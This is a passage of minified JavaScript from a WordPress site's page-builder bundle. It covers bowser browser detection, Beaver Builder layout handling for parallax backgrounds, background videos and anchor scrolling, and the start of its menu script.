if(osVersion){result.osversion=osVersion;}
var osMajorVersion=osVersion.split('.')[0];if(tablet||nexusTablet||iosdevice=='ipad'||(android&&(osMajorVersion==3||(osMajorVersion>=4&&!mobile)))||result.silk){result.tablet=t}else if(mobile||iosdevice=='iphone'||iosdevice=='ipod'||android||nexusMobile||result.blackberry||result.webos||result.bada){result.mobile=t}
if(result.msedge||(result.msie&&result.version>=10)||(result.yandexbrowser&&result.version>=15)||(result.vivaldi&&result.version>=1.0)||(result.chrome&&result.version>=20)||(result.firefox&&result.version>=20.0)||(result.safari&&result.version>=6)||(result.opera&&result.version>=10.0)||(result.ios&&result.osversion&&result.osversion.split(".")[0]>=6)||(result.blackberry&&result.version>=10.1)||(result.chromium&&result.version>=20)){result.a=t;}
else if((result.msie&&result.version<10)||(result.chrome&&result.version<20)||(result.firefox&&result.version<20.0)||(result.safari&&result.version<6)||(result.opera&&result.version<10.0)||(result.ios&&result.osversion&&result.osversion.split(".")[0]<6)||(result.chromium&&result.version<20)){result.c=t}else result.x=t
return result}
var bowser=detect(typeof navigator!=='undefined'?navigator.userAgent:'')
bowser.test=function(browserList){for(var i=0;i<browserList.length;++i){var browserItem=browserList[i];if(typeof browserItem==='string'){if(browserItem in bowser){return true;}}}
return false;}
function getVersionPrecision(version){return version.split(".").length;}
function map(arr,iterator){var result=[],i;if(Array.prototype.map){return Array.prototype.map.call(arr,iterator);}
for(i=0;i<arr.length;i++){result.push(iterator(arr[i]));}
return result;}
function compareVersions(versions){var precision=Math.max(getVersionPrecision(versions[0]),getVersionPrecision(versions[1]));var chunks=map(versions,function(version){var delta=precision-getVersionPrecision(version);version=version+new Array(delta+1).join(".0");return map(version.split("."),function(chunk){return new Array(20-chunk.length).join("0")+chunk;}).reverse();});while(--precision>=0){if(chunks[0][precision]>chunks[1][precision]){return 1;}
else if(chunks[0][precision]===chunks[1][precision]){if(precision===0){return 0;}}
else{return-1;}}}
function isUnsupportedBrowser(minVersions,strictMode,ua){var _bowser=bowser;if(typeof strictMode==='string'){ua=strictMode;strictMode=void(0);}
if(strictMode===void(0)){strictMode=false;}
if(ua){_bowser=detect(ua);}
var version=""+_bowser.version;for(var browser in minVersions){if(minVersions.hasOwnProperty(browser)){if(_bowser[browser]){return compareVersions([version,minVersions[browser]])<0;}}}
return strictMode;}
function check(minVersions,strictMode,ua){return!isUnsupportedBrowser(minVersions,strictMode,ua);}
bowser.isUnsupportedBrowser=isUnsupportedBrowser;bowser.compareVersions=compareVersions;bowser.check=check;bowser._detect=detect;return bowser});(function($){UABBTrigger={triggerHook:function(hook,args)
{$('body').trigger('uabb-trigger.'+hook,args);},addHook:function(hook,callback)
{$('body').on('uabb-trigger.'+hook,callback);},removeHook:function(hook,callback)
{$('body').off('uabb-trigger.'+hook,callback);},};})(jQuery);jQuery(document).ready(function($){if(typeof bowser!=='undefined'&&bowser!==null){var uabb_browser=bowser.name,uabb_browser_v=bowser.version,uabb_browser_class=uabb_browser.replace(/\s+/g,'-').toLowerCase(),uabb_browser_v_class=uabb_browser_class+parseInt(uabb_browser_v);$('html').addClass(uabb_browser_class).addClass(uabb_browser_v_class);}
$('.uabb-row-separator').parents('html').css('overflow-x','hidden');});var wpAjaxUrl='https://westmetronews.com/wp-admin/admin-ajax.php';var flBuilderUrl='https://westmetronews.com/wp-content/plugins/bb-plugin/';var FLBuilderLayoutConfig={anchorLinkAnimations:{duration:1000,easing:'swing',offset:100},paths:{pluginUrl:'https://westmetronews.com/wp-content/plugins/bb-plugin/',wpAjaxUrl:'https://westmetronews.com/wp-admin/admin-ajax.php'},breakpoints:{small:768,medium:992,large:1200},waypoint:{offset:80}};(function($){if(typeof FLBuilderLayout!='undefined'){return;}
FLBuilderLayout={init:function()
{FLBuilderLayout._destroy();FLBuilderLayout._initClasses();FLBuilderLayout._initBackgrounds();FLBuilderLayout._initRowShapeLayerHeight();if(0===$('.fl-builder-edit').length){FLBuilderLayout._initModuleAnimations();FLBuilderLayout._initAnchorLinks();FLBuilderLayout._initHash();FLBuilderLayout._initForms();FLBuilderLayout._reorderMenu();}},refreshGalleries:function(element)
{var $element='undefined'==typeof element?$('body'):$(element),mfContent=$element.find('.fl-mosaicflow-content'),wmContent=$element.find('.fl-gallery'),mfObject=null;if(mfContent){mfObject=mfContent.data('mosaicflow');if(mfObject){mfObject.columns=$([]);mfObject.columnsHeights=[];mfContent.data('mosaicflow',mfObject);mfContent.mosaicflow('refill');}}
if(wmContent){wmContent.trigger('refreshWookmark');}},refreshGridLayout:function(element)
{var $element='undefined'==typeof element?$('body'):$(element),msnryContent=$element.find('.masonry');if(msnryContent.length){msnryContent.masonry('layout');}},reloadSlider:function(element)
{var $element='undefined'==typeof element?$('body'):$(element),bxContent=$element.find('.bx-viewport > div').eq(0),bxObject=null;if(bxContent.length){bxObject=bxContent.data('bxSlider');if(bxObject){bxObject.reloadSlider();}}},resizeAudio:function(element)
{var $element='undefined'==typeof element?$('body'):$(element),audioPlayers=$element.find('.wp-audio-shortcode.mejs-audio'),player=null,mejsPlayer=null,rail=null,railWidth=400;if(audioPlayers.length&&typeof mejs!=='undefined'){audioPlayers.each(function(){player=$(this);mejsPlayer=mejs.players[player.attr('id')];rail=player.find('.mejs-controls .mejs-time-rail');var innerMejs=player.find('.mejs-inner'),total=player.find('.mejs-controls .mejs-time-total');if(typeof mejsPlayer!=='undefined'){railWidth=Math.ceil(player.width()*0.8);if(innerMejs.length){rail.css('width',railWidth+'px!important');mejsPlayer.options.autosizeProgress=true;setTimeout(function(){mejsPlayer.setControlsSize();},50);player.find('.mejs-inner').css({visibility:'visible',height:'inherit'});}}});}},preloadAudio:function(element)
{var $element='undefined'==typeof element?$('body'):$(element),contentWrap=$element.closest('.fl-accordion-item'),audioPlayers=$element.find('.wp-audio-shortcode.mejs-audio');if(!contentWrap.hasClass('fl-accordion-item-active')&&audioPlayers.find('.mejs-inner').length){audioPlayers.find('.mejs-inner').css({visibility:'hidden',height:0});}},resizeSlideshow:function(){if(typeof YUI!=='undefined'){YUI().use('node-event-simulate',function(Y){Y.one(window).simulate("resize");});}},reloadGoogleMap:function(element){var $element='undefined'==typeof element?$('body'):$(element),googleMap=$element.find('iframe[src*="google.com/maps"]');if(googleMap.length){googleMap.attr('src',function(i,val){return val;});}},_destroy:function()
{var win=$(window);win.off('scroll.fl-bg-parallax');win.off('resize.fl-bg-video');},_isTouch:function()
{if(('ontouchstart'in window)||(window.DocumentTouch&&document instanceof DocumentTouch)){return true;}
return false;},_isMobile:function()
{return/Mobile|Android|Silk\/|Kindle|BlackBerry|Opera Mini|Opera Mobi|webOS/i.test(navigator.userAgent);},_initClasses:function()
{var body=$('body'),ua=navigator.userAgent;if(!body.hasClass('archive')&&$('.fl-builder-content-primary').length>0){body.addClass('fl-builder');}
if(FLBuilderLayout._isTouch()){body.addClass('fl-builder-touch');}
if(FLBuilderLayout._isMobile()){body.addClass('fl-builder-mobile');}
if($(window).width()<FLBuilderLayoutConfig.breakpoints.small){body.addClass('fl-builder-breakpoint-small');}
if($(window).width()>FLBuilderLayoutConfig.breakpoints.small&&$(window).width()<FLBuilderLayoutConfig.breakpoints.medium){body.addClass('fl-builder-breakpoint-medium');}
if($(window).width()>FLBuilderLayoutConfig.breakpoints.medium&&$(window).width()<FLBuilderLayoutConfig.breakpoints.large){body.addClass('fl-builder-breakpoint-large');}
if($(window).width()>FLBuilderLayoutConfig.breakpoints.large){body.addClass('fl-builder-breakpoint-default');}
if(ua.indexOf('Trident/7.0')>-1&&ua.indexOf('rv:11.0')>-1){body.addClass('fl-builder-ie-11');}},_initBackgrounds:function()
{var win=$(window);if($('.fl-row-bg-parallax').length>0&&!FLBuilderLayout._isMobile()){FLBuilderLayout._scrollParallaxBackgrounds();FLBuilderLayout._initParallaxBackgrounds();win.on('resize.fl-bg-parallax',FLBuilderLayout._initParallaxBackgrounds);win.on('scroll.fl-bg-parallax',FLBuilderLayout._scrollParallaxBackgrounds);}
if($('.fl-bg-video').length>0){FLBuilderLayout._initBgVideos();FLBuilderLayout._resizeBgVideos();win.on('resize.fl-bg-video',FLBuilderLayout._resizeBgVideos);}},_initParallaxBackgrounds:function()
{$('.fl-row-bg-parallax').each(FLBuilderLayout._initParallaxBackground);},_initParallaxBackground:function()
{var row=$(this),content=row.find('> .fl-row-content-wrap'),winWidth=$(window).width(),screenSize='',imageSrc={default:'',medium:'',responsive:'',};imageSrc.default=row.data('parallax-image')||'';imageSrc.medium=row.data('parallax-image-medium')||imageSrc.default;imageSrc.responsive=row.data('parallax-image-responsive')||imageSrc.medium;if(winWidth>FLBuilderLayoutConfig.breakpoints.medium){screenSize='default';}else if(winWidth>FLBuilderLayoutConfig.breakpoints.small&&winWidth<=FLBuilderLayoutConfig.breakpoints.medium){screenSize='medium';}else if(winWidth<=FLBuilderLayoutConfig.breakpoints.small){screenSize='responsive';}
content.css('background-image','url('+imageSrc[screenSize]+')');row.data('current-image-loaded',screenSize);},_scrollParallaxBackgrounds:function()
{$('.fl-row-bg-parallax').each(FLBuilderLayout._scrollParallaxBackground);},_scrollParallaxBackground:function()
{var win=$(window),row=$(this),content=row.find('> .fl-row-content-wrap'),speed=row.data('parallax-speed'),offset=content.offset(),yPos=-((win.scrollTop()-offset.top)/speed),initialOffset=(row.data('parallax-offset')!=null)?row.data('parallax-offset'):0,totalOffset=yPos-initialOffset;content.css('background-position','center '+totalOffset+'px');},_initBgVideos:function()
{$('.fl-bg-video').each(FLBuilderLayout._initBgVideo);},_initBgVideo:function()
{var wrap=$(this),width=wrap.data('width'),height=wrap.data('height'),mp4=wrap.data('mp4'),youtube=wrap.data('youtube'),vimeo=wrap.data('vimeo'),mp4Type=wrap.data('mp4-type'),webm=wrap.data('webm'),webmType=wrap.data('webm-type'),fallback=wrap.data('fallback'),loaded=wrap.data('loaded'),videoMobile=wrap.data('video-mobile'),fallbackTag='',videoTag=null,mp4Tag=null,webmTag=null;if(loaded){return;}
videoTag=$('<video autoplay loop muted playsinline></video>');if('undefined'!=typeof fallback&&''!=fallback){videoTag.attr('poster','[data-uri]')
videoTag.css('background','transparent url("'+fallback+'") no-repeat center center')
videoTag.css('background-size','cover')
videoTag.css('height','100%')}
if('undefined'!=typeof mp4&&''!=mp4){mp4Tag=$('<source />');mp4Tag.attr('src',mp4);mp4Tag.attr('type',mp4Type);videoTag.append(mp4Tag);}
if('undefined'!=typeof webm&&''!=webm){webmTag=$('<source />');webmTag.attr('src',webm);webmTag.attr('type',webmType);videoTag.append(webmTag);}
if(!FLBuilderLayout._isMobile()||(FLBuilderLayout._isMobile()&&"yes"==videoMobile)){if('undefined'!=typeof youtube){FLBuilderLayout._initYoutubeBgVideo.apply(this);}
else if('undefined'!=typeof vimeo){FLBuilderLayout._initVimeoBgVideo.apply(this);}
else{wrap.append(videoTag);}}
else{videoTag.attr('src','')
wrap.append(videoTag);}
wrap.data('loaded',true);},_initYoutubeBgVideo:function()
{var playerWrap=$(this),videoId=playerWrap.data('video-id'),videoPlayer=playerWrap.find('.fl-bg-video-player'),enableAudio=playerWrap.data('enable-audio'),audioButton=playerWrap.find('.fl-bg-video-audio'),startTime='undefined'!==typeof playerWrap.data('start')?playerWrap.data('start'):0,startTime='undefined'!==typeof playerWrap.data('t')&&startTime===0?playerWrap.data('t'):startTime,endTime='undefined'!==typeof playerWrap.data('end')?playerWrap.data('end'):0,loop='undefined'!==typeof playerWrap.data('loop')?playerWrap.data('loop'):1,stateCount=0,player,fallback_showing;if(videoId){fallback=playerWrap.data('fallback')||false
if(fallback){playerWrap.find('iframe').remove()
fallbackTag=$('<div></div>');fallbackTag.addClass('fl-bg-video-fallback');fallbackTag.css('background-image','url('+playerWrap.data('fallback')+')');fallbackTag.css('background-size','cover');fallbackTag.css('transition','background-image 1s')
playerWrap.append(fallbackTag);fallback_showing=true;}
FLBuilderLayout._onYoutubeApiReady(function(YT){setTimeout(function(){player=new YT.Player(videoPlayer[0],{videoId:videoId,events:{onReady:function(event){if("no"===enableAudio||FLBuilderLayout._isMobile()){event.target.mute();}
else if("yes"===enableAudio&&event.target.isMuted){event.target.unMute();}
playerWrap.data('YTPlayer',player);FLBuilderLayout._resizeYoutubeBgVideo.apply(playerWrap);event.target.playVideo();if(audioButton.length>0&&!FLBuilderLayout._isMobile()){audioButton.on('click',{button:audioButton,player:player},FLBuilderLayout._toggleBgVideoAudio);}},onStateChange:function(event){if(event.data===1){if(fallback_showing){$('.fl-bg-video-fallback').css('background-image','url([data-uri])')}}
if(stateCount<4){stateCount++;}
if(stateCount>1&&(-1===event.data||2===event.data)&&"yes"===enableAudio){player.mute();player.playVideo();audioButton.show();}
if(event.data===YT.PlayerState.ENDED&&1===loop){if(startTime>0){player.seekTo(startTime);}
else{player.playVideo();}}},onError:function(event){console.info('YT Error: '+event.data)
FLBuilderLayout._onErrorYoutubeVimeo(playerWrap)}},playerVars:{playsinline:FLBuilderLayout._isMobile()?1:0,controls:0,showinfo:0,rel:0,start:startTime,end:endTime,}});},1);});}},_onErrorYoutubeVimeo:function(playerWrap){fallback=playerWrap.data('fallback')||false
if(!fallback){return false;}
playerWrap.find('iframe').remove()
fallbackTag=$('<div></div>');fallbackTag.addClass('fl-bg-video-fallback');fallbackTag.css('background-image','url('+playerWrap.data('fallback')+')');playerWrap.append(fallbackTag);},_onYoutubeApiReady:function(callback){if(window.YT&&YT.loaded){callback(YT);}else{setTimeout(function(){FLBuilderLayout._onYoutubeApiReady(callback);},350);}},_initVimeoBgVideo:function()
{var playerWrap=$(this),videoId=playerWrap.data('video-id'),videoPlayer=playerWrap.find('.fl-bg-video-player'),enableAudio=playerWrap.data('enable-audio'),audioButton=playerWrap.find('.fl-bg-video-audio'),player,width=playerWrap.outerWidth(),ua=navigator.userAgent;if(typeof Vimeo!=='undefined'&&videoId){player=new Vimeo.Player(videoPlayer[0],{id:videoId,loop:true,title:false,portrait:false,background:true,autopause:false,muted:true});playerWrap.data('VMPlayer',player);if("no"===enableAudio){player.setVolume(0);}
else if("yes"===enableAudio){if(ua.indexOf("Safari")>-1||ua.indexOf("Chrome")>-1||ua.indexOf("Firefox")>-1){player.setVolume(0);audioButton.show();}
else{player.setVolume(1);}}
player.play().catch(function(error){FLBuilderLayout._onErrorYoutubeVimeo(playerWrap)});if(audioButton.length>0){audioButton.on('click',{button:audioButton,player:player},FLBuilderLayout._toggleBgVideoAudio);}}},_toggleBgVideoAudio:function(e){var player=e.data.player,control=e.data.button.find('.fl-audio-control');if(control.hasClass('fa-volume-off')){control.removeClass('fa-volume-off').addClass('fa-volume-up');e.data.button.find('.fa-times').hide();if('function'===typeof player.unMute){player.unMute();}
else{player.setVolume(1);}}
else{control.removeClass('fa-volume-up').addClass('fa-volume-off');e.data.button.find('.fa-times').show();if('function'===typeof player.unMute){player.mute();}
else{player.setVolume(0);}}},_videoBgSourceError:function(e)
{var source=$(e.target),wrap=source.closest('.fl-bg-video'),vid=wrap.find('video'),fallback=wrap.data('fallback'),fallbackTag='';source.remove();if(vid.find('source').length){return;}else if(''!==fallback){fallbackTag=$('<div></div>');fallbackTag.addClass('fl-bg-video-fallback');fallbackTag.css('background-image','url('+fallback+')');wrap.append(fallbackTag);vid.remove();}},_resizeBgVideos:function()
{$('.fl-bg-video').each(function(){FLBuilderLayout._resizeBgVideo.apply(this);if($(this).parent().find('img').length>0){$(this).parent().imagesLoaded($.proxy(FLBuilderLayout._resizeBgVideo,this));}});},_resizeBgVideo:function()
{if(0===$(this).find('video').length&&0===$(this).find('iframe').length){return;}
var wrap=$(this),wrapHeight=wrap.outerHeight(),wrapWidth=wrap.outerWidth(),vid=wrap.find('video'),vidHeight=wrap.data('height'),vidWidth=wrap.data('width'),newWidth=wrapWidth,newHeight=Math.round(vidHeight*wrapWidth/vidWidth),newLeft=0,newTop=0,iframe=wrap.find('iframe');if(vid.length){if(vidHeight===''||typeof vidHeight==='undefined'||vidWidth===''||typeof vidWidth==='undefined'){vid.css({'left':'0px','top':'0px','width':newWidth+'px'});vid.on('loadedmetadata',FLBuilderLayout._resizeOnLoadedMeta);}
else{if(newHeight<wrapHeight){newHeight=wrapHeight;newLeft=-((newWidth-wrapWidth)/2);if(0!=vidHeight){newWidth=Math.round(vidWidth*wrapHeight/vidHeight);}}
else{newTop=-((newHeight-wrapHeight)/2);}
vid.css({'left':newLeft+'px','top':newTop+'px','height':newHeight+'px','width':newWidth+'px'});vid.on('loadedmetadata',FLBuilderLayout._resizeOnLoadedMeta);}}
else if(iframe.length){if(typeof wrap.data('youtube')!=='undefined'){FLBuilderLayout._resizeYoutubeBgVideo.apply(this);}}},_resizeOnLoadedMeta:function(){var video=$(this),wrapHeight=video.parent().outerHeight(),wrapWidth=video.parent().outerWidth(),vidWidth=video[0].videoWidth,vidHeight=video[0].videoHeight,newHeight=Math.round(vidHeight*wrapWidth/vidWidth),newWidth=wrapWidth,newLeft=0,newTop=0;if(newHeight<wrapHeight){newHeight=wrapHeight;newWidth=Math.round(vidWidth*wrapHeight/vidHeight);newLeft=-((newWidth-wrapWidth)/2);}
else{newTop=-((newHeight-wrapHeight)/2);}
video.parent().data('width',vidWidth);video.parent().data('height',vidHeight);video.css({'left':newLeft+'px','top':newTop+'px','width':newWidth+'px','height':newHeight+'px'});},_resizeYoutubeBgVideo:function()
{var wrap=$(this),wrapWidth=wrap.outerWidth(),wrapHeight=wrap.outerHeight(),player=wrap.data('YTPlayer'),video=player?player.getIframe():null,aspectRatioSetting='16:9',aspectRatioArray=aspectRatioSetting.split(':'),aspectRatio=aspectRatioArray[0]/aspectRatioArray[1],ratioWidth=wrapWidth/aspectRatio,ratioHeight=wrapHeight*aspectRatio,isWidthFixed=wrapWidth/wrapHeight>aspectRatio,width=isWidthFixed?wrapWidth:ratioHeight,height=isWidthFixed?ratioWidth:wrapHeight;if(video){$(video).width(width).height(height);}},_initModuleAnimations:function()
{if(typeof jQuery.fn.waypoint!=='undefined'){$('.fl-animation').each(function(){var node=$(this),nodeTop=node.offset().top,winHeight=$(window).height(),bodyHeight=$('body').height(),waypoint=FLBuilderLayoutConfig.waypoint,offset='80%';if(typeof waypoint.offset!==undefined){offset=FLBuilderLayoutConfig.waypoint.offset+'%';}
if(bodyHeight-nodeTop<winHeight*0.2){offset='100%';}
node.waypoint({offset:offset,handler:FLBuilderLayout._doModuleAnimation});});}},_doModuleAnimation:function()
{var module='undefined'==typeof this.element?$(this):$(this.element),delay=parseFloat(module.data('animation-delay')),duration=parseFloat(module.data('animation-duration'));if(!isNaN(duration)){module.css('animation-duration',duration+'s');}
if(!isNaN(delay)&&delay>0){setTimeout(function(){module.addClass('fl-animated');},delay*1000);}else{setTimeout(function(){module.addClass('fl-animated');},1);}},_initHash:function()
{var hash=window.location.hash.replace('#','').split('/').shift(),element=null,tabs=null,responsiveLabel=null,tabIndex=null,label=null;if(''!==hash){try{element=$('#'+hash);if(element.length>0){if(element.hasClass('fl-accordion-item')){setTimeout(function(){element.find('.fl-accordion-button').trigger('click');},100);}
if(element.hasClass('fl-tabs-panel')){setTimeout(function(){tabs=element.closest('.fl-tabs');responsiveLabel=element.find('.fl-tabs-panel-label');tabIndex=responsiveLabel.data('index');label=tabs.find('.fl-tabs-labels .fl-tabs-label[data-index='+tabIndex+']');if(responsiveLabel.is(':visible')){responsiveLabel.trigger('click');}
else{label[0].click();FLBuilderLayout._scrollToElement(element);}},100);}}}
catch(e){}}},_initAnchorLinks:function()
{$('a').each(FLBuilderLayout._initAnchorLink);},_initAnchorLink:function()
{var link=$(this),href=link.attr('href'),loc=window.location,id=null,element=null,flNode=false;if('undefined'!=typeof href&&href.indexOf('#')>-1&&link.closest('svg').length<1){if(loc.pathname.replace(/^\//,'')==this.pathname.replace(/^\//,'')&&loc.hostname==this.hostname){try{id=href.split('#').pop();if(!id){return;}
element=$('#'+id);if(element.length>0){flNode=element.hasClass('fl-row')||element.hasClass('fl-col')||element.hasClass('fl-module');if(!element.hasClass('fl-no-scroll')&&(link.hasClass('fl-scroll-link')||flNode)){$(link).on('click',FLBuilderLayout._scrollToElementOnLinkClick);}
if(element.hasClass('fl-accordion-item')){$(link).on('click',FLBuilderLayout._scrollToAccordionOnLinkClick);}
if(element.hasClass('fl-tabs-panel')){$(link).on('click',FLBuilderLayout._scrollToTabOnLinkClick);}}}
catch(e){}}}},_scrollToElementOnLinkClick:function(e,callback)
{var element=$('#'+$(this).attr('href').split('#').pop());FLBuilderLayout._scrollToElement(element,callback);e.preventDefault();},_scrollToElement:function(element,callback)
{var config=FLBuilderLayoutConfig.anchorLinkAnimations,dest=0,win=$(window),doc=$(document);if(element.length>0){if('fixed'===element.css('position')||'fixed'===element.parent().css('position')){dest=element.position().top;}
else if(element.offset().top>doc.height()-win.height()){dest=doc.height()-win.height();}
else{dest=element.offset().top-config.offset;}
$('html, body').animate({scrollTop:dest},config.duration,config.easing,function(){if('undefined'!=typeof callback){callback();}
if(undefined!=element.attr('id')){if(history.pushState){history.pushState(null,null,'#'+element.attr('id'));}
else{window.location.hash=element.attr('id');}}});}},_scrollToAccordionOnLinkClick:function(e)
{var element=$('#'+$(this).attr('href').split('#').pop());if(element.length>0){var callback=function(){if(element){element.find('.fl-accordion-button').trigger('click');element=false;}};FLBuilderLayout._scrollToElementOnLinkClick.call(this,e,callback);}},_scrollToTabOnLinkClick:function(e)
{var element=$('#'+$(this).attr('href').split('#').pop()),tabs=null,label=null,responsiveLabel=null;if(element.length>0){tabs=element.closest('.fl-tabs');responsiveLabel=element.find('.fl-tabs-panel-label');tabIndex=responsiveLabel.data('index');label=tabs.find('.fl-tabs-labels .fl-tabs-label[data-index='+tabIndex+']');if(responsiveLabel.is(':visible')){var callback=function(){if(element){responsiveLabel.trigger('click');element=false;}};FLBuilderLayout._scrollToElementOnLinkClick.call(this,e,callback);}
else{label[0].click();FLBuilderLayout._scrollToElement(element);}
e.preventDefault();}},_initForms:function()
{if(!FLBuilderLayout._hasPlaceholderSupport){$('.fl-form-field input').each(FLBuilderLayout._initFormFieldPlaceholderFallback);}
$('.fl-form-field input').on('focus',FLBuilderLayout._clearFormFieldError);},_hasPlaceholderSupport:function()
{var input=document.createElement('input');return'undefined'!=input.placeholder;},_initFormFieldPlaceholderFallback:function()
{var field=$(this),val=field.val(),placeholder=field.attr('placeholder');if('undefined'!=placeholder&&''===val){field.val(placeholder);field.on('focus',FLBuilderLayout._hideFormFieldPlaceholderFallback);field.on('blur',FLBuilderLayout._showFormFieldPlaceholderFallback);}},_hideFormFieldPlaceholderFallback:function()
{var field=$(this),val=field.val(),placeholder=field.attr('placeholder');if(val==placeholder){field.val('');}},_showFormFieldPlaceholderFallback:function()
{var field=$(this),val=field.val(),placeholder=field.attr('placeholder');if(''===val){field.val(placeholder);}},_clearFormFieldError:function()
{var field=$(this);field.removeClass('fl-form-error');field.siblings('.fl-form-error-message').hide();},_initRowShapeLayerHeight:function(){FLBuilderLayout._adjustRowShapeLayerHeight();$(window).on('resize',FLBuilderLayout._adjustRowShapeLayerHeight);},_adjustRowShapeLayerHeight:function(){var rowShapeLayers=$('.fl-builder-shape-layer');$(rowShapeLayers).each(function(index){var rowShapeLayer=$(this),shape=$(rowShapeLayer).find('svg'),height=shape.height(),excludeShapes='.fl-builder-shape-circle, .fl-builder-shape-dot-cluster, .fl-builder-shape-topography, .fl-builder-shape-rect';if(!rowShapeLayer.is(excludeShapes)){$(shape).css('height',Math.ceil(height));}});},_string_to_slug:function(str){str=str.replace(/^\s+|\s+$/g,'');var from="àáäâèéëêìíïîòóöôùúüûñçěščřžýúůďťň·";var to="aaaaeeeeiiiioooouuuuncescrzyuudtn-";for(var i=0,l=from.length;i<l;i++){str=str.replace(new RegExp(from.charAt(i),'g'),to.charAt(i));}
if('undefined'==typeof window._fl_string_to_slug_regex){regex=new RegExp('[^a-zA-Z0-9\'":() !.,-_|]','g');}else{regex=new RegExp('[^'+window._fl_string_to_slug_regex+'\'":\(\) !.,-_|]','g');}
str=str.replace(regex,'').replace(/\s+/g,' ');return str;},_reorderMenu:function(){if($('#wp-admin-bar-fl-builder-frontend-edit-link-default li').length>1){$('#wp-admin-bar-fl-builder-frontend-duplicate-link').appendTo('#wp-admin-bar-fl-builder-frontend-edit-link-default').css('padding-top','5px').css('border-top','2px solid #1D2125').css('margin-top','5px')}}};$(function(){FLBuilderLayout.init();});})(jQuery);(function($){FLBuilderMenu=function(settings){this.nodeClass='.fl-node-'+settings.id;this.wrapperClass=this.nodeClass+' .fl-menu';this.type=settings.type;this.mobileToggle=settings.mobile;this.mobileBelowRow=settings.mobileBelowRow;this.mobileFlyout=settings.mobileFlyout;this.breakPoints=settings.breakPoints;this.mobileBreakpoint=settings.mobileBreakpoint;this.currentBrowserWidth=$(window).width();this._initMenu();$(window).on('resize',$.proxy(function(e){var width=$(window).width();if(width!=this.currentBrowserWidth){this.currentBrowserWidth=width;this._initMenu();this._clickOrHover();}},this));};FLBuilderMenu.prototype={nodeClass:'',wrapperClass:'',type:'',breakPoints:{},$submenus:null,_isMobile:function(){return this.currentBrowserWidth<=this.breakPoints.small?true:false;},_isMedium:function(){return this.currentBrowserWidth<=this.breakPoints.medium?true:false;},_isMenuToggle:function(){if('always'==this.mobileBreakpoint||(this._isMobile()&&'mobile'==this.mobileBreakpoint)||(this._isMedium()&&'medium-mobile'==this.mobileBreakpoint)){return true;}
return false;},_initMenu:function(){this._menuOnFocus();this._submenuOnClick();if($(this.nodeClass).length&&this.type=='horizontal'){this._initMegaMenus();}
if(this._isMenuToggle()||this.type=='accordion'){$(this.wrapperClass).off('mouseenter mouseleave');this._menuOnClick();this._clickOrHover();}else{$(this.wrapperClass).off('click');this._submenuOnRight();this._submenuRowZindexFix();}
if(this.mobileToggle!='expanded'){this._toggleForMobile();}},_menuOnFocus:function(){$(this.nodeClass).off('focus').on('focus','a',$.proxy(function(e){var $menuItem=$(e.target).parents('.menu-item').first(),$parents=$(e.target).parentsUntil(this.wrapperClass);$('.fl-menu .focus').removeClass('focus');$menuItem.addClass('focus');$parents.addClass('focus');},this)).on('focusout','a',$.proxy(function(e){$(e.target).parentsUntil(this.wrapperClass).removeClass('focus');},this));},_menuOnClick:function(){$(this.wrapperClass).off().on('click','.fl-has-submenu-container',$.proxy(function(e){var $link=$(e.target).parents('.fl-has-submenu').first(),$subMenu=$link.children('.sub-menu').first(),$href=$link.children('.fl-has-submenu-container').first().find('> a').attr('href'),$subMenuParents=$(e.target).parents('.sub-menu'),$activeParents=$(e.target).parents('.fl-has-submenu.fl-active');if(!$subMenu.is(':visible')||$(e.target).hasClass('fl-menu-toggle')||($subMenu.is(':visible')&&(typeof $href==='undefined'||$href=='#'))){e.preventDefault();}
else{window.location.href=$href;return;}
if($(this.wrapperClass).hasClass('fl-menu-accordion-collapse')){if(!$link.parents('.menu-item').hasClass('fl-active')){$('.menu .fl-active',this.wrapperClass).not($link).removeClass('fl-active');}
else if($link.parents('.menu-item').hasClass('fl-active')&&$link.parent('.sub-menu').length){$('.menu .fl-active',this.wrapperClass).not($link).not($activeParents).removeClass('fl-active');}
$('.sub-menu',this.wrapperClass).not($subMenu).not($subMenuParents).slideUp('normal');}
$subMenu.slideToggle();$link.toggleClass('fl-active');},this));},_submenuOnClick:function(){$(this.wrapperClass+' .sub-menu').off().on('click','a',$.proxy(function(e){if($(e.target).parent().hasClass('focus')){$(e.target).parentsUntil(this.wrapperClass).removeClass('focus');}},this));},_clickOrHover:function(){this.$submenus=this.$submenus||$(this.wrapperClass).find('.sub-menu');var $wrapper=$(this.wrapperClass),$menu=$wrapper.find('.menu');$li=$wrapper.find('.fl-has-submenu');if(this._isMenuToggle()){$li.each(function(el){if(!$(this).hasClass('fl-active')){$(this).find('.sub-menu').fadeOut();}});}else{$li.each(function(el){if(!$(this).hasClass('fl-active')){$(this).find('.sub-menu').css({'display':'','opacity':''});}});}},_submenuOnRight:function(){$(this.wrapperClass).on('mouseenter focus','.fl-has-submenu',$.proxy(function(e){if($(e.currentTarget).find('.sub-menu').length===0){return;}
var $link=$(e.currentTarget),$parent=$link.parent(),$subMenu=$link.find('.sub-menu'),subMenuWidth=$subMenu.width(),subMenuPos=0,bodyWidth=$('body').width();if($link.closest('.fl-menu-submenu-right').length!==0){$link.addClass('fl-menu-submenu-right');}else if($('body').hasClass('rtl')){subMenuPos=$parent.is('.sub-menu')?$parent.offset().left-subMenuWidth:$link.offset().left-$link.width()-subMenuWidth;if(subMenuPos<=0){$link.addClass('fl-menu-submenu-right');}}else{subMenuPos=$parent.is('.sub-menu')?$parent.offset().left+$parent.width()+subMenuWidth:$link.offset().left+$link.width()+subMenuWidth;if(subMenuPos>bodyWidth){$link.addClass('fl-menu-submenu-right');}}},this)).on('mouseleave','.fl-has-submenu',$.proxy(function(e){$(e.currentTarget).removeClass('fl-menu-submenu-right');},this));},_submenuRowZindexFix:function(e){$(this.wrapperClass).on('mouseenter','ul.menu > .fl-has-submenu',$.proxy(function(e){if($(e.currentTarget).find('.sub-menu').length===0){return;}
$(this.nodeClass).closest('.fl-row').find('.fl-row-content').css('z-index','10');},this)).on('mouseleave','ul.menu > .fl-has-submenu',$.proxy(function(e){$(this.nodeClass).closest('.fl-row').find('.fl-row-content').css('z-index','');},this));},_toggleForMobile:function(){var $wrapper=null,$menu=null,self=this;if(this._isMenuToggle()){if(this._isMobileBelowRowEnabled()){this._placeMobileMenuBelowRow();$wrapper=$(this.wrapperClass);$menu=$(this.nodeClass+'-clone');$menu.find('ul.menu').show();}
else{$wrapper=$(this.wrapperClass);$menu=$wrapper.find('.menu');}
if(!$wrapper.find('.fl-menu-mobile-toggle').hasClass('fl-active')&&!self.mobileFlyout){$menu.css({display:'none'});}
if(self.mobileFlyout){this._initFlyoutMenu();}
